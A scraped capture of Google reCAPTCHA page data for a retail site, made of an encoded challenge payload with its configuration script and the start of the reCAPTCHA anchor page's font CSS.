ZcKHVjXChsKww5jDosObHkDDj8Ouw55FwqpTSUVmKMOJQSBbwqnCm8OTRhgcZlAGMMK7ScKrBlTCtDQJd8KEPsOdQFMUw5jDn8Kuf8Opw7FAbWXDmGZnP3XDp8OQw7vDvyLChx7Cp0/CvMOrIx1qDcKHSjwwwrMywpXChMOKOMKwD8KjGwFRwpHCrHAuG8K7w4HCgcKDEMOKw5vDp8ORGmg+HsKFOcOmwqLDoGzDtcKKWVfCnsOcUw/[base64]/[base64]/Dl194JF/DrsOEH3IZX8KaPh0pwrfDpCPCv8KEE3nCi8OjL8Oxw7TCrcOlw6/[base64]/wr3DuGgfLCnChHjCmBsNBsOXwobCrSTDsksDFcOqwoVuwr1ob37ChX0MZ8KPwqjCvsOmw4FkdcKyB8K9w4FHwoc7wqfDi8KAwoggHEzCu8K/wrAPwoJBa8Ogf8Kmw6fDoxd5UMOAGMKPw7nDhcOeFARDw5fDjyzCoyXCjSFPNmgCPzbDgMOYGSdJwqXCoVzDgUTCicK7wqLDvcOyfRfCsADCmRtNVXPCn3DCsTTCh8OUPD/DtcO3w6TDllhXw7tfwqjCpkTCncKAMsK0w47DoMOGwovCqTNNw4/DiiZ6w73ChsOfwrrCmmxKwpfDtXfCv8KTC8KqwoPCkGwdwqpdXmLClcKuwqwGw6k7dDZPw7LDsm1HwpJCwpfDgTYhHAZDw7pBwrLCrnBLw65xw4LCrXPDn8O8ScOTw7/[base64]/CmHLCpFfDsWjDlDTDoMOGwoVBK8OoF18WAMKGAMOFPAxwDD/CoAXDgsOpw5zCgwxVwoM2SU4Hw4YPwqgOwqHCnz7CpmtbwpkiB3TDisK1w4XDgsO3DH4AQcKPN1EfwqpFQcKqX8OOXsKnwpN6w4jDocKuw5Rbw4JIRcKPw5HCpXvDoEtLw7vCncOEHsKbwqZGI3jCojvCscK6MsO+f8K5G0XCk3I+QMKjw57Dp8OywrJTwq/CoMKaIsO+BF9bFMK+OSJRfl3CvsOCw5EQwpXCq1/[base64]/wq3CmHnCjsKjwoDDr8K4w4oBSGxTw6jCihXDusOcWVBwOsORQRMXwr3DvMKswoXDlB1VwrYAw7BWw4DDqMKMDmI/w7zDsMKrUsOWw45DAxfCo8OuJB4cw7ZcGsKxwqTDjmHCjVHCqMKfNGXDlcOSw5jDksOHbm/[base64]/DssOFwoBZd21xwrnDsh3Ci8Ohf8OrWsOzwrbDlQtnOx46UT/[base64]/DnWZ1w5EFw654G8O8w4YLEwjCqcKawopNwoMAPMOxPMKswo5TwrIcw5IFw6vCnhDDg8O2T2zDpRR3w6fDkMOrwqt2WTTDpsOfw75xwpFxYyrCmWJ8w4fCl3EZw7Myw5/CtTDDpMKxTCIjwqoiwrc6WMKWw79bw5bDgMK3Dh8SSW8qfQUfJQnDosOuB3Few4nDl8OTw6XDjcOzw7Vuw6zCnMO0w7/[base64]/[base64]/DjMOgwqjDkGZUw6jCssOEwpTClsOaX8KhBV1dM8KLw6V7IRjCi0bDlXrDiMOlA00Jw48VcR5gfsO3wqDCmMOJRgrCvBcregIBH2/DnUsLMyLDk1nDuA8kMUDCt8O/[base64]/CjDDCi8KqS8K1w5Upw4PDnsKJw7YaO8KmBsOuw4jCiytgIzrDnTzChlPDmcK3VsKsIW0Fw4FsLH7CqsKGF8KwwrUrwoEmw7IewrDDs8KywpLDhks6G1HDtcOMw4DDp8KIwqXDgGpMwqNXw5LDoV/[base64]/[base64]/CpsKwSDnCvMK2w6rDsw1KwrI5w6UHw7dpI05Kw63DpcKHdQhAw40IfR5CecKLTsOdw7QzZTzCvsOSVHfDoX8WdcKgKUTCksK+GMK9B2N/[base64]/CgxTDvcK3wrwfX8OZwqFSQMKCwo9WAsKsUsKTw4QiBcKbNsOTwqvDnHs4w4txwoMww7UuGcO/w41ww6Eew6N2wrfCq8OTwrxYF2rDmsKQw4EQfsKow4I7wpUiw63DqGPChWBBwr3DjMO2w41Zw7UfHcKvRsKiw43DrwnCnUTDqnTDncKUAMOwdsKmCMKpM8Oxw5xWw5TCrMKPw6nCosOpw7rDsMOLRzsrw7xhR8OxGj/DvcKyfmTDlmIkdcKqFMKEfMK0w79nwoYlw6dYw7ZNPEANVT/[base64]/Dhk9sw6DCgsK7Q1nCv0VawpwJRcOyw4XDhhDCjcKCdFnDhsKYViPDhsOvHlbCpT3DnTh5csKEw708w4HDrTLCi8Kfw7nDpcKgScOQwrJkwq/[base64]/[base64]/Cp8OEIhLDucKWV8OHQAxQesKGwrXDs8K8N2jCi8Oowql1GmDDlsOvMnfCg8K+UyPDtMKZwpFgwrPDoWTDrANZw50/EcO+woJAw6FqNMO0ekkOMU46VMO4eWEdRsOTw4IMDTzDmULCmyYASm4tw6XCqMKDaMKcw7x5OsK/woAQWS7CjUbCnmJ/[base64]/TsOycCHDlsK/[base64]/wrbCi8K1HsKrA8KJw7LCs8O3KMK5Y8KGwrnDhMKgw6lAwqLCql4XRzhAccKOVsKXaH3DqcK5w5VhI2VPwpzCh8OlRcK2AzHCqcK6MlVIwrE7S8KrK8KYwr4Vw7giasOzw59Hw4Akw7jCgcO7KzwHH8OAWjbCv0zCiMOtwo4dwq4Ywpc9w77CrsOXw7nCukDDqk/Dn8O8bsKPMgxkb0fDgg7Dv8K/[base64]/Dm0Nzw7XCpCzCssKkIMKzw45cEXVoIAlDwrd6IinDkMKMO8OKKMK8dcOuwpzDucOCanwCEgPCjsOnSEnCqFTDrSokw5ZrBcOzwpt9w6LCnwtuwrvDhcKfwqZGGcK0woDCu3PDp8Kmw7RsWTJPwpDCs8O/wrHCmjIuE0EyOXHCi8KrwqrCgMOSwp5Ww6AJw4/[base64]/DlXnDqcKTw5E5VRZfwoBpC8OPbsOtwqt6QF4easKBwqwjOF5UACLDnTXDuMORHMOuw5YZw75oQ8O6w4ktMsO9wrYEXh3CjcKiUsOiw6jDosOmwqrCohvDscODw5FGDcO9DMOURCbCqS/CgsK4G0rDq8KmKMKJOWTDo8OWADNhw5XDnMK7fMObMGzCsjrDnMOwwrbDtls5eHYtwpUSwrxsw7zDokTCssKuw63CggIEBUAJwp0sVRAoeG/Ch8OrAMOpG2VdQzPDjMKdZVLDvcK8KkjDuMObfcKrwoYbwrkJWE/[base64]/[base64]/DjcKewqA1w7LDjUHDqxFRwqsTwrfDgXUjw4cAw7XDhgjCuCUOclBAd31SwoXCjsOVc8K4fz9QRMO5wprDi8KSw63CtsOFw5IQJwHDoSYAw4IqGMOGwpPDp3fDhMK1w4lRw5bCkcKGUzPCnMKJw4XDiWl/EkHDmsKlwo8kDlkbN8Oiw6LCuMKQD0USwpnCicOLw57Dr8K1woI5JsO1RsO+woAUw5DDlj95FCMyPsKhdCLCqMONVSNrw5fCs8Oaw7J2AULCnwTDm8OoBMOQaR7DjTZAw50LS3/DjMKLQMK4NXlQWsKwE2lowow8w6/[base64]/JSoLwosAHRDDhhpAwpnDjsOXS8K6bcK2AsKqw5bCi8Orwr5bwp9fZQTCjnJiEUdyw449TMKawqRVwqvDsD8xH8O/[base64]/CisOPwpkyVsKyw7vCr3DDkk1+wrwww68iwo7CqVhAwqvDjCrDt8O6aWtWLFoHw4/DlWQDwolnMARofDV9w7d2w6LCrB/DjiHCjlVhw5Ebwos1w4IKRcKqD2DDkVrDu8K4wotxOGJawobDvxwFW8OQcMKEJMODP1lxMcKyJW90wrIvwo1cVMKYw6XCjMKcWsO3wrbDunx/K1/ChyvDvcKgaEfDvcOURFQhOcOtw5o3O0fDgWfCkhDDssKsA1DCr8OWwoMFAgAdCUDDtAzCisOPIzJNw75tAAHDm8KRw7ABw70ad8Kqw68mwq/[base64]/dhxHT8KrY8KQw4Ubw4bDoMOfw6ZmJCobC0poGcOkcsK9V8OnKB7DnXTDqXzDoXdqXDUywrF5KWnDqkYyIcKKwqkrY8Kmw5BCwrU0woTClMO9wqDClmbDpxzDqi92w6xtw6XDsMOvw5HDoAAHwr/DqWPCusKGw50Sw6nCoW/DqxFJLl0oOi/CocKqwrp7wovDsyDDmMOEwqo0w4zDvMKTFsKFC8KjCDbCoTE5w4/Cg8OOwpbDj8OMO8KqPzk6woFFN3zClsOjwoFqw6HDvFfDvzTChMOtJsK+w5lawosLa0LCplDDpVNHagTCtX/Du8KUHjTDjl5jw4zCnsO+wqTCnm1+wr5BF3zCrCtew7XDhsOJDMOUWwgbPGrCoQ7CtMOhw73Dr8OqwqrDucOTwoV5w6vCusO4ZR8nwopAwrzCuCzDl8Ohw41MHMOmw6pyJcKsw6Baw4APIUPDjcKWDsKuecOlwqLDucO+w6N3cF0/[base64]/LcOQw6vCnsKfUCMmdMORMsOQw7s1w6nDksOsJ8O/[base64]/Dun0Dwq8hOxDClxtswprDqMOiAgTCvcOXYCPCrxnCrMO2w5TCosKAwqvDuMKCdEXCnsKiEhU2ZMK8wobDghg8HG0rR8ORHMKmQmfCjXfChsOVICvDnsKjG8OAV8Kww7h8NsOzSsOTNQQpDcKwwqoXfEbDksKhccKABMKmDjLDucKLw7/CjcKDalzDpQZlw7MDw4XDtMKXw65pwoZHwpfCg8Ozwpodw5Q5wo4nw5PCmcKKwrfCkxbCgcOTIyLDvkzClTbDhAnCtcOuF8OcH8Ogw5bClsKaeAnCgMK9w79/RG/Cj8O1RsKmK8KZS8O4akLCr0zDri/DnwQ+BEQiUnkQw7Arw7vCpQPDg8KhdEcsNwPDisKzw7MOw4kFEyLCmMKuwpvDlcKFwq7CjnXDj8O7w5ULwoLDqMK2w4RgIh7DpMKvMcKAMcKOEsKIH8KYLsKmeQVfPyrCpW/Cp8OFbUzCtsKhw4fCusOqw4vCuAHCqBkaw6PDgU4oRyfDu308w6bClmHDmz4ycBLDjll1F8Kjw78SDm/CicOYBMOtwprCt8KGwr/[base64]/CvVBfw6nDmg5Mwrp3wolDOcObw74fY8KyJ8OAwo5IL8KZOE/CsAXClsKMw5E1HcOdwrvDhnzCpsKAfcOjIMOfwqU/FBxdwqBfwrfCrMOiwq1xw6RtaDApDSnChsKTR8KSw6PCksKVw7FQwqQPV8K0GWPCpMKNw4DCsMKcw78wHMKncwfCuMK4wp/DmFZ/BsKeLizDiXvCusOQNWUiwodbHMOsw5PCpExtE1ZWwpPDgQvCicKhw63ClQHCmcOvDj3DhkAWw4wHw4HCv2TCtcOuwpLDgsOPcFI4UMOteiltw6nDvcKyTRsFw5oRwrzDssKJRnIVBcKVwqMRe8OcJw00wp/DkMO/wrAwasOZaMKOwqk8w7MAa8OBw4Q/wpvCi8O9Hm3CkcKiw4JBwrdvw5XCuMKIKkp1GsOvH8KBP17DiSXDs8KbwoQKwrNlwrTDhWgkck3Cg8KBwojDmsKCw4TCgSQWGmYMw6kyw6/CsW1+FHHCgSDDs8OAw67CgT7DmsOGEGHDlsKNaAjDhcObw7kHXsOzw5vChEHDkcOEM8KoWMO8woPDg2vCj8KLeMO/w5nDuithw6N7aMOywr7Dv194wrdlwqDDn3vCswcKw4rDkkzDogECTMKpOgnCl256OcK3FnsgJMKHF8KeFCzCjxzDq8OgRllDwqlbwqYpIMK9w67CocKYbn/CqMO3w44Fw5cFwrB5fT7CncOmwqw7woTDr2HChWbCvMOtH8K+UwVAcitfw4jDhBYtw6nDqcKPwqLDjxZTJWfCrMO5CcKmwplER0oYUMKcFsKQDgM6dCvDjsKmTANlwoRHw6wGF8Odwo/Dv8OlB8Olw501ScObwoHCoGXDtDN+OlBeOsOxw7s3woJ0Z1Ufw7zDuGvCscO2MMOyfDzCksKww6gOw5AyY8OPNnnDvVzCrcOhwrlSRsKHaHcXw4bCocO0w4Bmw7/DqMKiT8OIEg1xwrNtJmpawpFzwpnCrQTDiSvCvMKdwr3DnsKjdzDDp8KtUmJCw6HCpDxTwqk+RDZtw4nDnMOsw5vDksK6IcKvwrDCnMO/c8OkUMOlMsOfwq8kTMOCMcKMF8OfQEPCoyjCp1DCksOuJTHDt8K3WEHDlcO+ScKVa8KJR8OiwoTDp2jDlsOow41JGsKkJMKFRFsNesOEwoXCt8Kjw500wqnDq33CssKbPjXDvcKMfHtEwqvDg8OCwoZCwoLCgB7CusOXw79qwrDCn8KAP8K0w78/XEArNF7Dg8KrKMKTwr7Co23DkMKswrjCm8KfwpbDiQ0OPDrDliLCuXRCKhtHwrAPasKdC3Vcw5vDoj3DskrDgcKXJ8K3woQSdMOzwq/CvEPDiyo4w7bCh8KlfGxWwrDCqBkxf8OxUS/DmcOcEsOTwpkpw5QKwog3wp/DtTDCrcK/w7EAw77Cg8Krw5VyQDHChAjCssOfw7ttw4jDvULClcOwwqbCgAhAdMKDwpNjw5IQw6tpYAHDuEhqbxnCicOawqnCiEpbwqokw741wrfCmMOVcMOTHkPDgcOow5zDlsO0OcKiOAbDlw5lZcKlA35Cw4nDlm/[base64]/P1pfw74ZwrV+w4bCjcKCwoAEUnBuWsOCODEew6spRcKcCAPCvsOHw5tqwojCoMOfUcK1w6rCjBfCnzwWwrbCoMKOw5zDlA3CjcOfwpPCvMKAOcOlK8OoZ8KFwrzCi8OMAcKnw5/CvcO8wqw/[base64]/worCpB0Zw6bDsB3Cs8O6D8Kxw5gUwoBOwpgbw5Nawp1bwqLCsTEHBMOeesO3WFbCmG7CrwgtTQkZwoUlwpBJw45sw5F3w4nCtcK/fMK3wrzCqz9Tw6EXwpLCnyZ3wqhEw7LCtcO4HQ/[base64]/wrLDg8Ohw77Dm8KNCwgbw5XClMObCRkOw67DsAERSsKzW2NCbhzDj8O6w43ClMO3asO/ck0OwpgCTDvCg8O3f2rCrcOiLsKPcXbDjcKhLAsiF8O0ZGTCjcORY8KdwozCgyZcwrrCkl11YcOUYcO6SXRwwoLDt2oAwqoCMUs0IF5RJcKIfxk8w5wLwqrCnyckNFfCrznDkcKZR1hVw4hbwo8hAcOhc2Bgw7HDk8Kew6wYwo/[base64]/DhlPChMOpFz3DvcOrwqXDpMKcwqnDpTrDtMKCw5jCq2IdP2QNTTJFF8KwJ2sWakBdMg3Coh3Cn11Sw6PDhxc3PsOGw48UwrXCpwbDoR7DmsO+wrx9OxAdVsOXF0XCosOgXwjDt8KBwoxswqwZR8OGwpBJAsOpQiMicsKMw5/[base64]/DtMOkw7jDmgvDhFoudlhcGiAuwqjDrWrCsw7DqMOTNXLCqinDqWnCmjnCk8KIwrMjw7sVfmgJwqfDnHMfw4HDt8O3wpjDhHoEw73DrzYAbEFNw4o0R8Kkwp3CrGvDgFLDgsK+w686woAzaMOJw5PDqztwwrsEL3E5w45mBSssFmR2wp1YCMKdEcKiAV4jZcKATBvCo3/Crg3DmsK6wqvCq8K4woFhwpQDNsOeecOJMBENwotUwphtLjHDpsO4Cn5XwpbDn03CqjfDi2HCuhLDpcOpw55rwqN9w5lwVDXCgUrDoA/[base64]/dsOWOsOfX8OXJ8KdSHvCvzgCDMKhe8O6WwEywqzDusOWwoFJIcOcUjrDlMOIw77CsH4gL8KrwrpCw5cCw7fCrX8+E8K0wq5LJ8OBwrYZe3FKw5XDucKjCMKzwq/DssKbAcKgRBzDsMOEwrYRwqnCo8K7w73Dv8K3Q8KVKSA+w4URbMKOZMKIMwcDwrofMAfDrGsUKAt/w7fCisKfwrYnw6nDjcODCkfCrBzCiMOVJ8O/wpjClWfCpMOlEsKRNcOXQ1BXw6AjX8KPDsOTE8Kuw5nDoyXDqsKjwpUtM8OmYx/Dt0JNwpMySMO8OHxEcMOTwoddT0fCg0PDvUbChATCoHtGwpYqw4PDvRPCk3pRwq92w7nCijLDv8OoaV/ChXHCkMOXwqXCo8KtEWPDlsO5w4c8woLDicKMw7vDj2NvGTJbw5ViwqUCEQrCljpJw7HCicOXLC8LIcK8wqDColUlwrxgc8OhwohWZG7CtWnDqMOqVcKEdXITCsKlwosHwqPDgidED2QbPixLw7PDoEkaw7Q0wqFnNlzDl8O/wqnDtQ0CdMOtCcKDwq1uGnxOwq9LGMKAYsKWfFtJGwnCq8O0wqHCl8K/IMOxw5HCpjZ/wrzDoMKUdsOAwpFswo/Dihgawq7CtsO8UsOYOcKUwrHCuMKKG8Oqwqt6w6fDtcKRUjYYw6vCumpzw45wD20HwpjDnivCsGLDgcOTXSbDg8Ofam9yZQMGwq8HNDA3XcO3Yg4MTFYxAShIA8KBPMOVB8KuIMKUwoVoEMOyKMKwakXCkMKCIhzCqGzDmsOya8KwWn1WFsK9MyXCosO/ScO3w7JkZsOFSkjCpX0rZ8KnwrHDtwzDqsKiFSYfBQvDmW56w7skUMK7w4XDrTFGwr4bwrLDlg7Ch2DCpkfDsMKNwoJSGcKAI8K6w4d8wqXCvDTDgsKawobDl8KDN8OGfsKbJBgPwpDCjGbCqDXDhXxEw6NWwrvDjcOhw5wFCMONXsOXw4TDlsKpfMK3wp/CrlrCjXXCvTvDgWBQw4BBU8KSw7Z5bV8rw7/DhmRlQRDDgi/ChMODRG9Tw7/ClQvDlyM3w6JRwrfCnsKBw6ciZsOkOcK5fcOIw4UiwqvCnhYWD8KEIcKPw5fCtcK5wonDpcKQcMKPw43Cg8OGw5LCqcK2w78EwollV382PsKjw5rDhMOzFxBaFG8Dw4MnKQbCv8OGGcOJw5LCm8Ovw5HDvcOkFcKXARfCpsKNM8Ohfg7Dr8K/wpV/wqrDvMOWw4nDgBTCrmnDkMKNTzPDil/ClAtUwpfCmsONw44rw7TCvsKOFsKXwo/[base64]/wpXDh8OCw7PCt8KeU8KVbhTCjsKXw4rCmRLDoRDDmsOpwr7DnBxqwqYuw5R+wqPDl8OFdQUAZjjDrcKFD3PDgcKQwpzDvz8rw4XCiQ7DvMO7wrLDhVTCijZvCXArworDomTCq35ydsOTwoV4Cj/DrQ8IScKNw6TDlUp7w53CuMOVazHCsmzDscKRRsOzY0PDv8OGBAJRbUc4X3d3wpzCqD3CojBsw7rCsTfCkkZ6GMKlwqfDhl7Dm3sKw77DvsOePFPClMO5ZMKcKFEiSCvDiyZ9wo4bwpXDihrDnQgrwprDuMK1f8KmCcKvw6vDqsOtw6BWIsOhN8OtBE/CryDDqBgtFgvCq8O+wp4ISishw4nCtyw+fXjDh105DcOoXghFwoDDlAnCvwYvw7JPw65YBWPCi8KGBmcYVR5cw73DhDxwwpDCicKdXjvCusK9w7DDkBLDkWLCk8KRwpfCm8KMw54cR8OTwq/CplzCkEjCrkfCjyw/wplywrLClivDkzoWCMKAR8KYw7tOw7JHFQbCnjpLwq10G8KBHAxqw6cKw697wp9gw6rDoMO/[base64]/CmSzDl0nCgsO6LMK2JcOqDn/DoWPDllHDj8Oew4rCg8Kcw6NARMOiw61nKQDDq3TCg2TCi2XDqAg3eH7Dj8OOw5TDksKTwp/DhFJ1TXnDkFNlD8Khw7jCt8Krw5zCowXDoSsBTkxWKW9FWnzDqHXCusKbwrbCmcKgBcO0wrfDvMOafUDDrWzDk1DDtsOXJ8OjwrPDpMKhw6jDvcK/AxtWwqdUwpPCgVZjwrLCgsOVw4gLw7pJwp/Cr8KdUg/Din/Do8OywpAuw6w2Z8Kgw5vCk0fDjsOaw6XDr8OMeAfDqMKKw7/[base64]/CnMOgw6dRXcO0w7E5w4E0wqLCucOjOHQyannDjMODw7XCqh/DssOIaMOuLcOceDTClsKZWcKIFMOUTyjDoTQDKgPCtsKbaMO+w6XDnMOlcsOmw4wewrIXwrvDkhsmSinDnELCpxRaFMOEV8KMbMORNcK4cMKNwrAmw6zDiS/CjMO+ZMOPw7jCmWzCjMKkw7QtfFQgwpgowqjCtSjCgijDoB0ZVsOPMMO2w5FuLcO8wqNdbhXDiylqw6rDtQ/DpjgncEzDlsOANcO+J8Kgw5gSw4cbacOQNiZ4worDusKSw4/CkMKDOEYdXcK6KsK1wrvDiMOoNMO3HcKvwoNAZ8OYT8OMGsO9IsOLTMOMwp3CrBRCwq58b8KeXGoOF8KBwoLDqS7Csylvw5TDi2PCuMK1w5zCkQ3CkMO7w5/DqMKqXsKAExLCgMOZJsK0DwBra25xQyTCkGIew6nCvmzCv0jCn8OsVsOEeVYkC13DisKqw7c7HyrCrsKlwrbDnsKLw4okFMKbwoNLQcKOJMOdRMOWw6fDtsKWA0/CqSF4Q1AVwrsYcsOBeDVfZsOswozCicOMwp5WIMOew7/DpjABwrnCpsOkw7jDhcO0wqh4w5LClFrDoTHCgcKawrTCkMO9worCscO1wrXCkcKTY0UQWMKtw71fwrEGcXHDiFrCkMKAw5PDqMOZMMKQwrPCuMOXQWI6SxMOa8K7a8Oqw5zDgH7CqEQJwp/CqcOHw4XDowzDq1HCkF7CqyfCh2oKw60OwogDw4xIwofDmDYww7FQw5LCgcOQLMKTw6c8SsKpw7LDuz7Cn0Z1R1IXB8KCYnbCmMKmw4lwAQ/DlMKVMcO4eCNWw5oAcmVtZhYtwpUmeUYgwoY2w5F+H8OZwpd0IsOmwpPCrQ5wZcKww7/CsMOXEsK0U8O+Tg3Dm8KcwqVxw49FwrsncMK0w5Fmw5DClcKcFMO7HETCpsKrwrPDtcKeKcOpP8OCw4QzwpdGEU4pw4zDjcKEwofCii/DhcOiw71Yw4jDvnLCsgNxL8OQwqTDlyNKCG3CgWwGN8K7BsKKDMKcU37DuRZ3wpHCucKhEmrDuzcxdsKyecK7w7pCEnvDslcXwpzCizsHwoTDnixEY8K3TsK/FnnClsKrwr7DpXzChHshLcKvw5vDg8OLUC7CmsKqfMO6wqoxJG/Cgn5xw77CsEpRw4RywoZdwq3ClcKxwqXCryAZwpTCsQcyH8KZDBc7ecOdVk55wqMtw7UkARnDj3/CqcK3w55Zw5XDmMOLw6x2w45tw75ywqPCqMKSTMO/GA9uCyPCmcKnwp8tw6XDsMKjwq0eegJXQWUkw4VBfMKHw6onSsK/[base64]/w4g4w4AcB8Oaw7bCtBcoM8OGNE7DikvDq8KnTETDjxhATh1QQsKNJks/wohuwpzDomxrw4/Du8KFw4rCqhEkTMKIwpPDj8O1wp1ewrsjIGM0KQLCtADDnw3DuHzCvsK8M8K/w5XDmTDCoz4lw7EzJcKSOUjCuMKowqTClMKDDMONWBJSwpF6wqQKw7pnwpMvZMKFLy0/LSxRfcOPCXrCk8KMw4xtwrLDtkpGwpcswoEjwqxeWk5LPF0RCsOxOCPCh27Dg8OqBnM1wo/DhMOjw6k5w63DnEJBclQHw4PDisOHScOmBsOXw5g8dhLCvR/CgDBUwoN1LcKtw6HDmsKAN8KbR2HDhcO+ecOMdMKlRhLCk8Opw5fDuh/[base64]/VsK1wrrDuMKrNxsyw47CicKKNH5fw6XDv8KzwrXCscO/OMKeCUsLw74xwrolw5fDg8O6wqo0KkDCkcKdw6ddRiMwwp8hC8KOaBPCpG1RS3Enwrs\\u003d\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a3L8j+pGp+MIlmGGmFbImuAI0yyZnHzDis2fD951THk\\u003d\x22,1,0,null,1,1768870171473,0,0,[64,125],null,[82],\x22RC-REisKEUUUUCt_A\x22,null,null,null,null,null,\x220dAFcWeA5JEN0aZDexQ_HFnoQVxruPRYgJ7pApWTgUcHKTK4561yaw6TUpp-2Bvt-2XN31855NMvgq4fIkHN-oF-r-SJuXUltwAA\x22,1768952971296]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=ywvfl4kes1j
body_size: 48906
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 